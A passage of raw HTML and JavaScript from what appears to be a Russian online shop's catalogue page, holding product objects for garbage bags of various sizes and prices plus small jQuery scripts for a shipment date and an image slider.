красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.4','UNROUND_PRICE':'71.4','BASE_PRICE':'71.4','PRICE':'71.4','ID':'1324','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.40','RATIO_BASE_PRICE':'71.4','PRINT_RATIO_BASE_PRICE':'71.40','PRINT_PRICE':'71.40','RATIO_PRICE':'71.4','PRINT_RATIO_PRICE':'71.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'676':{'ID':'676','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13351'}},'ITEM_MEASURE_RATIO_SELECTED':'676','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668','PICT_ID':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_pict','PICT_SLIDER_ID':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_pict_slider','QUANTITY_ID':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_quantity','QUANTITY_UP_ID':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_quant_down','PRICE_ID':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_price','PRICE_OLD_ID':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_price_old','PRICE_TOTAL_ID':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_price_total','BUY_ID':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_buy_link','BASKET_PROP_DIV':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_not_avail','COMPARE_LINK_ID':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_compare_link','SUBSCRIBE_ID':'bx_3213857206_13351_22e805950720723b89c8f43a23b6f668_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'144','NAME':'Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/','PICT':{'ID':'18138986','TIMESTAMP_X':'22.06.2025 12:46:47','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'26524','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a8f','FILE_NAME':'6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg','ORIGINAL_NAME':'GreenClean  STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a40ed344ef8deb4fe548157c9b29b8d0','SRC':'/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg','UNSAFE_SRC':'/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg','SAFE_SRC':'/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean','TITLE':'Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'64.2','UNROUND_PRICE':'64.2','BASE_PRICE':'64.2','PRICE':'64.2','ID':'108','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'64.20','RATIO_BASE_PRICE':'1605','PRINT_RATIO_BASE_PRICE':'1 605','PRINT_PRICE':'64.20','RATIO_PRICE':'1605','PRINT_RATIO_PRICE':'1 605','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'138':{'ID':'138','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'144'}},'ITEM_MEASURE_RATIO_SELECTED':'138','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d','PICT_ID':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_pict','PICT_SLIDER_ID':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider','QUANTITY_ID':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_quantity','QUANTITY_UP_ID':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_quant_down','PRICE_ID':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_price','PRICE_OLD_ID':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_price_old','PRICE_TOTAL_ID':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_price_total','BUY_ID':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_buy_link','BASKET_PROP_DIV':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_not_avail','COMPARE_LINK_ID':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_compare_link','SUBSCRIBE_ID':'bx_3213857206_144_8bfcf474f55e8359452ee08dc9f59e6d_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7330','NAME':'Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-15-shtuk-pvd-chernye-30-mkm/','PICT':{'ID':'41692','TIMESTAMP_X':'25.06.2024 00:04:23','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'69187','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f5b','FILE_NAME':'n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','ORIGINAL_NAME':'4110.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1cb411e9e0476d891715b3e6b6c932b2','SRC':'/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','UNSAFE_SRC':'/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','SAFE_SRC':'/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','ALT':'Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см','TITLE':'Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.65','UNROUND_PRICE':'53.65','BASE_PRICE':'53.65','PRICE':'53.65','ID':'315','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.65','RATIO_BASE_PRICE':'965.7','PRINT_RATIO_BASE_PRICE':'965.70','PRINT_PRICE':'53.65','RATIO_PRICE':'965.7','PRINT_RATIO_PRICE':'965.70','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'310':{'ID':'310','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'7330'}},'ITEM_MEASURE_RATIO_SELECTED':'310','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b','PICT_ID':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_pict','PICT_SLIDER_ID':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_pict_slider','QUANTITY_ID':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_quantity','QUANTITY_UP_ID':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_quant_down','PRICE_ID':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_price','PRICE_OLD_ID':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_price_old','PRICE_TOTAL_ID':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_price_total','BUY_ID':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_buy_link','BASKET_PROP_DIV':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_not_avail','COMPARE_LINK_ID':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_compare_link','SUBSCRIBE_ID':'bx_3213857206_7330_c5379a02c1cb93dbb97d57b39e16593b_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'45','NAME':'Мешки для мусора 30 л 50х60, 25 мкм, черные, ПВД в пачках 10 пачек по 100 штук, усиленные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-mkm-v-pachkakh/','PICT':{'ID':'10889','TIMESTAMP_X':'02.04.2025 14:09:43','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9cf','FILE_NAME':'9cf9905e2f8c504b8909cc27d811fd86.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'88bf95f001267c0c0d1c56e46c04a3b7','SRC':'/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg','UNSAFE_SRC':'/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg','SAFE_SRC':'/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg','ALT':'Мешки для мусора 30 л 50х60, 25 мкм, черные, ПВД в пачках 10 пачек по 100 штук, усиленные','TITLE':'Мешки для мусора 30 л 50х60, 25 мкм, черные, ПВД в пачках 10 пачек по 100 штук, усиленные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-9999','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'2.7','UNROUND_PRICE':'2.7','BASE_PRICE':'2.7','PRICE':'2.7','ID':'14','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'2.70','RATIO_BASE_PRICE':'2700','PRINT_RATIO_BASE_PRICE':'2 700','PRINT_PRICE':'2.70','RATIO_PRICE':'2700','PRINT_RATIO_PRICE':'2 700','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'42':{'ID':'42','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'45'}},'ITEM_MEASURE_RATIO_SELECTED':'42','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84','PICT_ID':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_pict','PICT_SLIDER_ID':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_pict_slider','QUANTITY_ID':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_quantity','QUANTITY_UP_ID':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_quant_down','PRICE_ID':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_price','PRICE_OLD_ID':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_price_old','PRICE_TOTAL_ID':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_price_total','BUY_ID':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_buy_link','BASKET_PROP_DIV':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_not_avail','COMPARE_LINK_ID':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_compare_link','SUBSCRIBE_ID':'bx_3213857206_45_c5ed0c4d304f7a1c63756874c1189e84_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'493','NAME':'Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/','PICT':{'ID':'38041','TIMESTAMP_X':'11.11.2025 16:19:12','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'146102','CONTENT_TYPE':'image/png','SUBDIR':'iblock/ce1','FILE_NAME':'fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png','ORIGINAL_NAME':'3020extrablack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'80ec8bfd6ecba8ca31a5fdcefcbea6bd','SRC':'/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png','UNSAFE_SRC':'/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png','SAFE_SRC':'/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png','ALT':'Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см','TITLE':'Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'79.65','UNROUND_PRICE':'79.65','BASE_PRICE':'79.65','PRICE':'79.65','ID':'177','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'79.65','RATIO_BASE_PRICE':'1593','PRINT_RATIO_BASE_PRICE':'1 593','PRINT_PRICE':'79.65','RATIO_PRICE':'1593','PRINT_RATIO_PRICE':'1 593','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'177':{'ID':'177','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'493'}},'ITEM_MEASURE_RATIO_SELECTED':'177','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec','PICT_ID':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_pict','PICT_SLIDER_ID':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_pict_slider','QUANTITY_ID':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_quantity','QUANTITY_UP_ID':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_quant_down','PRICE_ID':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_price','PRICE_OLD_ID':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_price_total','BUY_ID':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_493_f09b437e5b97bcadeb005f41158ee4ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'148','NAME':'Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, синие, 60х70 см, прочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-psd-sinie-20-mkm/','PICT':{'ID':'38059','TIMESTAMP_X':'24.06.2024 23:52:28','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'113998','CONTENT_TYPE':'image/png','SUBDIR':'iblock/793','FILE_NAME':'8womg07zrnkjhjeh6yhmp0tq4xh22dng.png','ORIGINAL_NAME':'6020premblu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'eec7ee57e71b4f230b36ed6f3e289594','SRC':'/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png','UNSAFE_SRC':'/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png','SAFE_SRC':'/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png','ALT':'Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, синие, 60х70 см, прочные','TITLE':'Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, синие, 60х70 см, 